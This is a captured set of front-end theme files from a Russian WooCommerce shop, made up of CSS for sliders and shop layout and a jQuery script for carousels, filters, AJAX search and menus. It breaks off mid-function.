.scrollable.modern-skin .scroll-bar.vertical .thumb{background:linear-gradient(to right, #95aabf 0%, #547092 100%);background:-moz-linear-gradient(left, #95aabf 0%, #547092 100%);background:-ms-linear-gradient(left, #95aabf 0%, #547092 100%);background:-o-linear-gradient(left, #95aabf 0%, #547092 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, #95aabf), color-stop(100%, #547092));background:-webkit-linear-gradient(left, #95aabf 0%, #547092 100%);ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=1 )";width:8px;}
.scrollable.modern-skin .scroll-bar.horizontal .thumb{background-image:linear-gradient(#95aabf, #547092);background-image:-moz-linear-gradient(#95aabf, #547092);background-image:-ms-linear-gradient(#95aabf, #547092);background-image:-o-linear-gradient(#95aabf, #547092);background-image:-webkit-linear-gradient(#95aabf, #547092);height:8px;ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=0 )";}
.scrollable.modern-skin .scroll-bar.vertical{width:10px;}
.scrollable.modern-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7
body_size: 726
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:0;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{position:absolute;left:0;right:0;bottom:40px;font-size:0;text-align:center;width:100%}.slick-dots li{display:inline-block;width:12px;height:12px;border:2px solid #fff;border-radius:12px;margin:0 3px;cursor:pointer}.slick-dots li:hover:not(.slick-active){opacity:.7}.slick-dots .slick-active{background-color:#fff}.slick-dots button{background-color:transparent;padding:0;border:0}.slick-next,.slick-prev{position:absolute;top:50%;width:30px;height:30px;margin-top:-15px;font-size:0;line-height:0;border:0;padding:0;background-color:transparent;outline:0;cursor:pointer}.slick-next:hover,.slick-prev:hover{opacity:.7}.slick-next:focus,.slick-prev:focus{outline:0}.slick-next:before,.slick-prev:before{font-size:70px;color:#bac6cc;display:block;font-family:FontAwesome}.slick-prev{left:-35px}@media (min-width:1024px){.slick-prev{left:-53px}}.slick-prev:before{content:'\f104'}.slick-next{right:-35px}@media (min-width:1024px){.slick-next{right:-53px}}.slick-next:before{content:'\f105'}
/*# sourceMappingURL=../../maps/plugins/slick.css.map */


--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7
body_size: 3308
content:
/*
Theme Name: WP Bootstrap 4

WooCommerce styles override
*/
/** WooCommerce color variables */
/** Imports */
/** Shop tables */
table.shop_table_responsive thead { display: none; }

table.shop_table_responsive tbody th { display: none; }

table.shop_table_responsive tr td { display: block; text-align: right; clear: both; }

table.shop_table_responsive tr td:before { content: attr(data-title) ": "; float: left; }

table.shop_table_responsive tr td.product-remove a { text-align: left; }

table.shop_table_responsive tr td.product-remove:before { display: none; }

table.shop_table_responsive tr td.actions:before, table.shop_table_responsive tr td.download-actions:before { display: none; }

table.shop_table_responsive tr td.download-actions .button { display: block; text-align: center; }

@media screen and (min-width: 48em) { table.shop_table_responsive thead { display: table-header-group; }
  table.shop_table_responsive tbody th { display: table-cell; }
  table.shop_table_responsive tr th, table.shop_table_responsive tr td { text-align: left; }
  table.shop_table_responsive tr td { display: table-cell; }
  table.shop_table_responsive tr td:before { display: none; } }

/** Products */
ul.products { content: ""; display: table; table-layout: fixed; margin: 0; padding: 0; }

ul.products li.product { list-style: none; position: relative; margin-bottom: 2em; }

ul.products li.product .woocommerce-loop-product__title { font-size: 0.9rem; }

ul.products li.product img { display: block; }

ul.products li.product .button { margin-top: 0.5rem; margin-bottom: 1rem; }

ul.products li.product .button:hover { text-decoration: none; }

ul.products li.product .price { color: #6c757d; }

@media screen and (min-width: 48em) { ul.products li.product { width: 30.79667%; float: left; margin-right: 3.8%; }
  ul.products li.product.first { clear: both; }
  ul.products li.product.last { margin-right: 0; }
  ul.products li.product .onsale { position: absolute; top: 10px; left: 10px; display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; background: #fff; font-size: .85rem; border: 1px solid rgba(0, 0, 0, 0.125); }
  .columns-1 ul.products li.product { float: none; width: 100%; }
  .columns-2 ul.products li.product { width: 48.1%; }
  .columns-3 ul.products li.product { width: 30.79667%; }
  .columns-4 ul.products li.product { width: 22.15%; }
  .columns-5 ul.products li.product { width: 16.96%; }
  .columns-6 ul.products li.product { width: 13.49333%; } }

/** Single product */
.single-product div.product { content: ""; display: table; table-layout: fixed; position: relative; }

.single-product div.product .woocommerce-product-gallery { position: relative; }

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger { position: absolute; top: 1em; right: 1em; display: block; z-index: 99; }

.single-product div.product .woocommerce-product-gallery .flex-viewport { margin-bottom: 1em; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs { content: ""; display: table; table-layout: fixed; margin: 0; padding: 0; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li { list-style: none; cursor: pointer; float: left; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img { opacity: .5; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active { opacity: 1; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img { opacity: 1; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li { width: 48.1%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li { width: 30.79667%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li { width: 22.15%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li { width: 16.96%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) { clear: both; }

.stock:empty:before { display: none; }

.stock.in-stock { color: #0f834d; }

.stock.out-of-stock { color: #e2401c; }

/** Checkout */
/** General WooCommerce components */
.site-header-cart { position: relative; margin: 0; padding: 0; content: ""; display: table; table-layout: fixed; }

.site-header-cart .cart-contents { text-decoration: none; }

.site-header-cart .widget_shopping_cart { display: none; }

.site-header-cart .product_list_widget { margin: 0; padding: 0; }

.star-rating { overflow: hidden; position: relative; height: 1.618em; line-height: 1.618; font-size: 1em; width: 5.3em; font-family: 'star'; font-weight: 400; }

.star-rating:before { content: "\53\53\53\53\53"; opacity: .25; float: left; top: 0; left: 0; position: absolute; }

.star-rating span { overflow: hidden; float: left; top: 0; left: 0; position: absolute; padding-top: 1.5em; }

.star-rating span:before { content: "\53\53\53\53\53"; top: 0; position: absolute; left: 0; color: royalblue; }

p.stars a { position: relative; height: 1em; width: 1em; text-indent: -999em; display: inline-block; text-decoration: none; margin-right: 1px; font-weight: 400; }

p.stars a:before { display: block; position: absolute; top: 0; left: 0; width: 1em; height: 1em; line-height: 1; font-family: "star"; content: "\53"; color: #404040; text-indent: 0; opacity: .25; }

p.stars a:hover ~ a:before { content: "\53"; color: #404040; opacity: .25; }

p.stars:hover a:before { content: "\53"; color: royalblue; opacity: 1; }

p.stars.selected a.active:before { content: "\53"; color: royalblue; opacity: 1; }

p.stars.selected a.active ~ a:before { content: "\53"; color: #404040; opacity: .25; }

p.stars.selected a:not(.active):before { content: "\53"; color: royalblue; opacity: 1; }

/** Tabs */
.woocommerce-tabs ul.tabs { list-style: none; margin: 0; padding: 0; text-align: left; }

.woocommerce-tabs ul.tabs li { display: block; margin: 0; position: relative; }

.woocommerce-tabs ul.tabs li a { padding: 1em 0; display: block; }

.woocommerce-tabs .panel h2:first-of-type { margin-bottom: 1em; }

.woocommerce-password-strength { text-align: right; }

.woocommerce-password-strength.strong { color: #0f834d; }

.woocommerce-password-strength.short { color: #e2401c; }

.woocommerce-password-strength.bad { color: #e2401c; }

.woocommerce-password-strength.good { color: #3D9CD2; }

.form-row.woocommerce-validated input.input-text { -webkit-box-shadow: inset 2px 0 0 #0f834d; box-shadow: inset 2px 0 0 #0f834d; }

.form-row.woocommerce-invalid input.input-text { -webkit-box-shadow: inset 2px 0 0 #e2401c; box-shadow: inset 2px 0 0 #e2401c; }

.required { color: red; }

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments { content: ""; display: table; table-layout: fixed; background-color: #0f834d; clear: both; }

.woocommerce-info, .woocommerce-noreviews, p.no-comments { background-color: #3D9CD2; }

.woocommerce-error { background-color: #e2401c; }

.demo_store { position: fixed; left: 0; bottom: 0; right: 0; margin: 0; padding: 1em; background-color: #3D9CD2; z-index: 9999; }

.button.add_to_cart_button { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; }

.button.add_to_cart_button:active, .button.add_to_cart_button:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; }

.added_to_cart.wc-forward:hover { text-decoration: none; }

.woocommerce-info, .woocommerce-noreviews, p.no-comments { padding: .75rem 1.25rem; color: #0c5460; background-color: #d1ecf1; border: 1px solid transparent; border-color: #bee5eb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-message { padding: .75rem 1.25rem; border: 1px solid transparent; color: #155724; background-color: #d4edda; border-color: #c3e6cb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-error { padding: .75rem 1.25rem; border: 1px solid transparent; color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-pagination .page-numbers { list-style: none; padding-left: 0; }

.woocommerce-pagination .page-numbers li { display: inline-block; margin-right: 5px; }

.woocommerce-pagination .page-numbers li .page-numbers { display: inline-block; padding: 0.25rem 0.5rem; border: 1px solid rgba(0, 0, 0, 0.125); }

.woocommerce-pagination .page-numbers li .page-numbers:hover { text-decoration: none; }

.woocommerce-pagination .page-numbers li .page-numbers.current { color: #6c757d; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents .coupon { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents .coupon input { margin-left: 10px; }

.form-row.place-order { text-align: center; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"], .form-row.place-order button[type="submit"], .single-product .summary.entry-summary button[type="submit"] { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; float: right; margin-top: 1rem; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:active, .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:hover, .form-row.place-order button[type="submit"]:active, .form-row.place-order button[type="submit"]:hover, .single-product .summary.entry-summary button[type="submit"]:active, .single-product .summary.entry-summary button[type="submit"]:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled, .form-row.place-order button[type="submit"]:disabled, .single-product .summary.entry-summary button[type="submit"]:disabled { opacity: 0.65; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled:active, .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled:hover, .form-row.place-order button[type="submit"]:disabled:active, .form-row.place-order button[type="submit"]:disabled:hover, .single-product .summary.entry-summary button[type="submit"]:disabled:active, .single-product .summary.entry-summary button[type="submit"]:disabled:hover { color: #fff; background-color: #007bff; border-color: #007bff; cursor: inherit; }

.widget-area .star-rating { vertical-align: text-bottom; }

.widget-area .star-rating:before { margin-left: 30px; }

.single-product .summary.entry-summary .product_title.entry-title { font-size: 1.75rem; }

.single-product .summary.entry-summary .cart { display: -webkit-box; display: -ms-flexbox; display: flex; }

.single-product .summary.entry-summary .cart.variations_form { display: block !important; }

.single-product .summary.entry-summary .cart.variations_form .woocommerce-variation-add-to-cart { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: .5rem; }

.single-product .summary.entry-summary .cart .quantity { margin-right: 10px; }

.single-product .summary.entry-summary .button[type="submit"] { margin-top: 0; border: 0; }

.single-product .summary.entry-summary .product_meta { font-size: .9rem; padding-top: 1rem; color: #6c757d; }

.single-product .product .onsale { display: inline-block; position: absolute; top: 25px; left: 10px; z-index: 2; width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; background: #fff; font-size: .85rem; border: 1px solid rgba(0, 0, 0, 0.125); }

.wc-proceed-to-checkout { text-align: center; }

.checkout-button.button, .price_slider_amount button[type='submit'] { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; margin-top: 1rem; }

.checkout-button.button:active, .checkout-button.button:hover, .price_slider_amount button[type='submit']:active, .price_slider_amount button[type='submit']:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; text-decoration: none; }

.checkout-button.button:disabled, .price_slider_amount button[type='submit']:disabled { opacity: 0.65; }

.checkout-button.button:disabled:active, .checkout-button.button:disabled:hover, .price_slider_amount button[type='submit']:disabled:active, .price_slider_amount button[type='submit']:disabled:hover { color: #fff; background-color: #007bff; border-color: #007bff; cursor: inherit; }

.wc_payment_methods { list-style: none; }

ul.products { width: 100%; }

.col2-set { display: -webkit-box; display: -ms-flexbox; display: flex; }

.col2-set .col-1 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.col2-set .col-2 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

#ship-to-different-address { font-size: 1rem !important; }

.tabs.wc-tabs { border-bottom: 1px solid #dee2e6; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; }

.tabs.wc-tabs > li { margin-bottom: -1px !important; }

.tabs.wc-tabs > li > a { display: block; padding: .5rem 1rem !important; border: 1px solid transparent; border-top-left-radius: .25rem; border-top-right-radius: .25rem; }

.tabs.wc-tabs > li > a:hover { text-decoration: none; }

.tabs.wc-tabs > li.active > a { color: #495057; background-color: #fff; border-color: #dee2e6 #dee2e6 #fff; }

.woocommerce-tabs { margin-top: 1rem; }

.woocommerce-tabs .woocommerce-Tabs-panel { background: #fff; padding: 2rem 1rem; margin-top: 0; border: 1px solid transparent; border-color: #fff #dee2e6 #dee2e6; margin-bottom: 2rem; }

.woocommerce-tabs .woocommerce-Tabs-panel h2 { font-size: 1.5rem; }

.related.products h2 { font-size: 1.5rem; text-transform: capitalize; }

.widget_shopping_cart .button.wc-forward { margin-right: 15px; }

@media screen and (min-width: 48em) { /** Header cart */
  .site-header-cart .widget_shopping_cart { position: absolute; top: 100%; width: 100%; z-index: 999999; left: -999em; display: block; -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); }
  .site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart { left: 0; display: block; } }

/** WooCommerce widgets */
.widget_price_filter .price_slider { margin-bottom: 1.5em; }

.widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; }

.widget_price_filter .price_slider_amount .button { float: left; }

.widget_price_filter .ui-slider { position: relative; text-align: left; }

.widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1em; height: 1em; cursor: ew-resize; outline: none; background: royalblue; -webkit-box-sizing: border-box; box-sizing: border-box; margin-top: -.25em; opacity: 1; }

.widget_price_filter .ui-slider .ui-slider-handle:last-child { margin-left: -1em; }

.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active { -webkit-box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; background: royalblue; }

.widget_price_filter .price_slider_wrapper .ui-widget-content { background: rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider-horizontal { height: .5em; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range { height: 100%; }

.woocommerce-result-count { margin-bottom: 0; color: #6c757d; }

.woocommerce-LoopProduct-link.woocommerce-loop-product__link:hover { text-decoration: none; }

.attachment-woocommerce_thumbnail.wp-post-image { margin-bottom: 1rem; }

.woocommerce-loop-product__title { color: #212529; }

.woocommerce-Price-amount.amount { color: #6c757d; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7
body_size: 4820
content:
(function($){
	"use strict";
	$(document).ready(function () {
		
		var slickParams = {
            autoplay: false,
			dots: 'thumbs',
			slidesToShow: 1,
			slidesToScroll: 1,
			initialSlide: 2,
			arrows: false,
			variableWidth: true,
			centerMode: true,
			asNavFor: '.js-partners-nav',
			infinite:false,
			responsive: [
				{ 
				breakpoint: 1365,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					} 
				},
				{ 
				breakpoint: 900,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 0,
					dots: true,
					} 
				},
				{ 
				breakpoint: 500,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					asNavFor:'',
					dots: true,
					} 
				}
			]
        };
		if($(window).width() < 501){
			slickParams.dots = true;
			slickParams.asNavFor = false;
		}
		$(".slider-partners").slick(slickParams);
		var slickParamNav = {
			initialSlide: 2,
            slidesToScroll: 1,
            asNavFor: '.slider-partners',
            variableWidth: true,
            dots: false,
            arrows: false,
            focusOnSelect: true,
			infinite:false,
            responsive: [
                {
                    breakpoint: 1365,
                    settings: {
                        slidesToShow: 5,
                    }
                },
                {
                    breakpoint: 900,
                    settings: {
                        slidesToShow: 5,
						initialSlide: 1,
                    }
                }
            ]
		};
		if($(window).width() >= 1000){
			slickParamNav.centerMode = true;
		}
		if($(window).width() < 1000){
			slickParamNav.centerMode = false;
			slickParamNav.initialSlide = 3;
		}
		$('.js-partners-nav').slick(slickParamNav);
		
		$('.cat_sort a').click(function(){
			$('.cat_sort a').removeClass('active');
			$('.tile_posts').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.tile_posts').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$(".btn-search").click(function () {
			$(".header .lvl3").addClass('active');
		});
		
		$(".header .lvl3 .close, .slider1, .advantages, .blocks1, .header .lvl1, .header .lvl2 .col1, .content").click(function () {
			$(".header .lvl3").removeClass('active');
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".lvl3"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$(".header .lvl3").removeClass('active');
			}
		});
		
		$('aside .widget_product_categories .product-categories>li.cat-parent>a').prepend('<span>›</span>');
		$('aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').append('<span><i>›</i></span>');
		
		$('aside .widget_product_categories .product-categories>li>a').click(function(){
			if(!$(this).hasClass('open')){
				$(this).addClass('open');
				$(this).parent().find('.children').addClass('open').slideDown('fast');
				return false;
			}
		});
		$('aside .widget_product_categories .product-categories>li>a span').click(function(){
			if(!$(this).parent().hasClass('open')){
				$(this).parent().addClass('open');
				$(this).parent().parent().find('.children').addClass('open').slideDown('fast');
				return false;
			} else {
				$(this).parent().removeClass('open');
				$(this).parent().parent().find('.children').removeClass('open').slideUp('fast');
				return false;
			}
		});
		
		$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').bind('mouseup', function(){
			if(!$(this).hasClass('close-uls')){
				$(this).addClass('close-uls');
				$(this).parent().find('ul').slideUp('fast');
			} else {
				$(this).removeClass('close-uls');
				$(this).parent().find('ul').slideDown('fast');
			}
		});
		
		$('select[name="orderby"]').fancySelect().on('change.fs', function() {
			$('.berocket_aapf_widget_update_button').trigger('click');
		});
		
		$('.prod_cat_sort a').bind('click touchend', function(){
			$('.prod_cat_sort a').removeClass('active');
			$('.products.columns-3').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.products.columns-3').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile_prod="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$('.topTabs a').bind('click touchend', function(){
			var id = $(this).attr('href');
			if ($(id).length != 0) { // проверим существование элемента чтобы избежать ошибки
				$(id).trigger('click');
				$('html, body').animate({ scrollTop: $(id).offset().top-200 }, 500); // анимируем скроолинг к элементу scroll_el
			}
			return false;
		});
		
		function getHeightShowAttrs(){
			var showAttrs = 3; // Count show attrs
			var heightAttrsShow = '';
			var count = 1;
			$('.characteristics>div').each(function(){
				if(count > showAttrs) return false;
				heightAttrsShow = (heightAttrsShow*1) + ($(this).innerHeight()*1);
				count++;
			});
			return heightAttrsShow;
		}
		
		if($('.characteristics').length != 0){
			var showAttrs = 3; // Count show attrs. The value use function getHeightShowAttrs() too.
			if($('.characteristics>div').length > showAttrs) {
				$('.characteristics').css('height', getHeightShowAttrs());
			} else {
				$('#more_attr').hide();
			}
		}
		
		$('#more_attr').click(function(){
			var heightAttrsAll = '';
			$('.characteristics>div').each(function(){
				heightAttrsAll = (heightAttrsAll*1) + ($(this).innerHeight()*1);
			});
			if(!$(this).hasClass('show')){
				$(this).addClass('show');
				$('.characteristics').animate({
					height: heightAttrsAll
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Скрыть характеристики');
				});
			} else {
				$(this).removeClass('show');
				$('.characteristics').animate({
					height: getHeightShowAttrs()
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Показать характеристики');
				});
			}
			return false;
		});
		
		$('.search-input').on('keyup', function(){
			var searchTerm = $(this).val();
			var searchWrapper = $(this).parent();
			// проверим, если в поле ввода более 2 символов, запускаем ajax
			if(searchTerm.length > 1){
				$.ajax({
					url : '/wp-admin/admin-ajax.php',
					type: 'POST',
					data:{
						'action':'codyshop_ajax_search',
						'term'  :searchTerm
					},
					success:function(result){
						if(result) {
							$(searchWrapper).find('.result_search').fadeIn().html(result);
						} else {
							$(searchWrapper).find('.result_search').fadeOut().html(result);
						}
					}
				});
			} else {
				$(searchWrapper).find('.result_search').fadeOut();
			}
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".search-input"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$('.result_search').fadeOut();
			}
		});
		$(".search-input").click(function(){
			if($(this).val().length > 1){
				$('.result_search').fadeIn();
			} else {
				$('.result_search').fadeOut();
			}
		});
		
		$('.mob-nav-btn').click(function(){
			if($(window).width() > 0 && $(window).width() < 500) {
				if($(this).hasClass('open')) $(this).removeClass('open');
				else $(this).addClass('open');
				$(this).parent().parent().find('div.menu-header').toggle();
			} else if($(window).width() > 500 && $(window).width() < 992) {
				if($(this).hasClass('open')) {
					$(this).removeClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').removeClass('open');
				} else {
					$(this).addClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').addClass('open');
				}
			} else {
				$('.fix-header .toogle_menu_wrapper .menu-header>ul').toggle();
			}
		});
		
		$('nav ul#menu-top-menu>li.menu-item-has-children>a, ul#menu-top-menu-1>li.menu-item-has-children>a').click(function(){
			if($(window).width() < 1366) {
				if(!$(this).parent().find('ul').hasClass('open')){
					$(this).parent().find('ul').slideDown();
					$(this).parent().find('ul').addClass('open');
					return false;
				}
			}
		});
		
		function addToggleBtnFilters(){
			$('aside#secondary').find('.open-toogle2').remove();
			if($(window).width() < 769) {
				if($('aside#secondary').length > 0){
					if($('aside#secondary').hasClass('show')){
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Скрыть фильтры</a>');
					} else {
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Показать фильтры</a>');
					}
				}
				$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i').trigger('mouseup');
			}
			$('a.open-toogle2').click(function(){
				if($('aside#secondary').hasClass('show')){
					$('aside#secondary').removeClass('show');
					$('a.open-toogle2').text('Показать фильтры');
				} else {
					$('aside#secondary').addClass('show');
					$('a.open-toogle2').text('Скрыть фильтры');
				}
				return false;
			});
		}
		addToggleBtnFilters();
		$(document).resize(function(){
			addToggleBtnFilters();
		});
		
		function showFixedTopBar(){
			if($(window).width() > 992) {
				if ($(window).scrollTop() > 220) {
